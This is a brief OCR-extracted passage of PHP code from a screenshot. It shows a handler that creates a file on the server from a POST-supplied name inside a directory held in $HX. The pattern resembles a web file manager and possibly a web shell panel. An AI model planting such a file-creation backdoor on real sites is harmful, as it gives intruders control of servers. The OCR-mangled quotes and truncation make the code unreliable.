
‘;
if
(isset($_POST[‘create_file’])) {
$new_file = $HX . ‘/’ .
sanitize_input($_POST[‘new_name’]);
if (file_put_contents($new_file,
”) !== false) {
echo ‘
File created successfully.